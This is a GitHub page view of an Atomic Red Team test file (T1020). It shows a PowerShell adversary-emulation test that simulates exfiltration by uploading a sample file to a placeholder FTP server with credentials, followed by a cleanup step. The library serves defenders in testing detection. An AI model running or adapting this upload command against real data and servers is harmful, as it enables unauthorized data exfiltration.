 Files
master
Go to file
t
.devcontainer
.github
atomic_red_team
atomics
Indexes
T1001.002
T1003.001
T1003.002
T1003.003
T1003.004
T1003.005
T1003.006
T1003.007
T1003.008
T1003
T1005
T1006
T1007
T1010
T1012
T1014
T1016.002
T1016
atomic-red-team / atomics / T1020 / T1020.md
Top
Preview Code Blame 101 lines (57 loc) · 2.92 KB
Raw
Atomic Test #2 - Exfiltration via Encrypted FTP
Simulates encrypted file transfer to an FTP server. For testing purposes, a free FTP testing portal is available at
https://sftpcloud.io/tools/free-ftp-server, providing a temporary FTP server for 60 minutes. Use this service responsibly for testing and
validation only.
Supported Platforms: Windows
auto_generated_guid: 5b380e96-b0ef-4072-8a8e-f194cb9eb9ac
Inputs:
Name Description Type Default Value
sampleFile Path of the sample file to exfiltrate. String C:\temp\T1020__FTP_sample.txt
ftpServer FTP server URL. Url ftp://example.com
credentials FTP server credentials. String [user:password]
Attack Commands: Run with powershell!
$sampleData = "Sample data for exfiltration test"
Set-Content -Path "#{sampleFile}" -Value $sampleData
$ftpUrl = "#{ftpServer}"
$creds = Get-Credential -Credential "#{credentials}"
Invoke-WebRequest -Uri $ftpUrl -Method Put -InFile "#{sampleFile}" -Credential $creds
Cleanup Commands:
Remove-Item -Path "#{sampleFile}" -ErrorAction Ignore